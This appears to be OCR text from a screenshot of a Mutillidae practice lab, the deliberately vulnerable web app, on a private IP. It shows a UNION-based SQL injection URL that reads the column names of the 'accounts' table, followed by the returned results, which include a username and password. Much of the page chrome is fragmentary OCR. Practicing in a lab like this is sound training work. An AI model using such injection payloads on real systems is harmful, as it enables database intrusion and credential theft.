 192.168.173.128/mutillidae/index.php?page=user-info.php&username=
http://192.168.173.128/mutillidae/index.php?page=user-
info.php&username=robinson'union select 1,column_name,null,null,5 from
information_schema.columns where table_name='accounts'%23&password=&user-info-
php-submit-button=View+Account+Details
Site
...err...quality-
with Samurai
, Backtrack,
x, Burp-Suite,
at, and these
lla Add-ons
ebpwnized
You
Tube
Mutillidae
Channel
ped by Adrian
eek" Crenshaw
eremy Druin
Dont hav
Results for . 6 records found.
Username=robinson
Password=saveetha
Signature=robinson
Username=cid
Password=
Signature=
Username=username
Password=
Signature=
Username=password
Password=
Signature=
Username=mysignature
Password=
Signature=
Username=is_admin
Password=
Signature=
Browser: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site